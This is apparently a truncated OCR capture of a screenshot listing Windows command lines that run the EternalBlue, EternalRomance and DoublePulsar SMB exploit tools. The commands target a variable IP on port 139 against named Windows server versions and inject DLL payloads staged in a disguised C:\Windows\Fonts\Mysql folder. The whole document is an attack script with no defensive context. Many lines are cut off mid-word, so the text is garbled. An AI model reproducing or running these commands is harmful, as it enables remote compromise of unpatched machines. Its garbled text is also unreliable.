 puls.exe --NetworkTimeout 60 --TargetIp %a% --TargetPort 139 --OutputFile C:\Windows\Fonts\Mysql\%a%.c --Protoco
mance.exe --OutConfig J.txt --Target SERVER_2003_SP2 --TargetIp %a% --NetworkTimeout 60 --TargetPort 139 --PipeN
ExploitMethod Default --Credentials Anonymous --Protocol SMB
puls.exe --OutConfig L.txt --TargetIp %a% --TargetPort 139 --DllPayload C:\Windows\Fonts\Mysql\Eternalblue.dll -
Architecture x86 --Function Rundll
puls.exe --OutConfig K.txt --TargetIp %a% --TargetPort 139 --DllPayload C:\Windows\Fonts\Mysql\Doublepulsar.dll
x64 --Function Rundll
Eter.exe --TargetIp %a% --Target WIN72K8R2 --DaveProxyPort=0 --NetworkTimeout 60 --TargetPort 139 --VerifyTarget
M.txt
puls.exe --OutConfig N.txt --TargetIp %a% --TargetPort 139 --DllPayload C:\Windows\Fonts\Mysql\Eternalblue.dll -
Architecture x86 --Function Rundll
puls.exe --OutConfig T.txt --TargetIp %a% --TargetPort 139 --DllPayload C:\Windows\Fonts\Mysql\Doublepulsar.dll
x64 --Function Rundll
mance.exe --OutConfig Q.txt --Target SERVER_2008_SP1 --TargetIp %a% --NetworkTimeout 60 --TargetPort 139 --PipeN
ExploitMethod Default --Credentials Anonymous --Protocol SMB
puls.exe --OutConfig R.txt --TargetIp %a% --TargetPort 139 --DllPayload C:\Windows\Fonts\Mysql\Eternalblue.dll -
x86 --Function Rundll
puls.exe --OutConfig S.txt --TargetIp %a% --TargetPort 139 --DllPayload C:\Windows\Fonts\Mysql\Doublepulsar.dll
Architecture x64 --Function Rundll